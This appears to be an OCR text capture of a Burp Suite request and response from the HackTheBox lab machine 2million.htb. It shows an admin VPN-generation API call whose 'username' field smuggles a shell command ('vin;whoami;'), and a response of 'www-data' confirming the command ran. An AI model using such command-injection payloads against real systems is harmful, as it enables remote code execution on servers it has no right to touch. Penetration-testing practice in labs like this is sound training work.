 Request
Pretty Raw Hex \n
1 POST /api/v1/admin/vpn/generate HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=hunk9uedh1mlh815qcsf2jd9ui
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/json
12 Content-Length: 31
13
14 {
15 "username":"vin;whoami;"
16 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 06 Apr 2024 13:18:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 9
10
11 www-data
12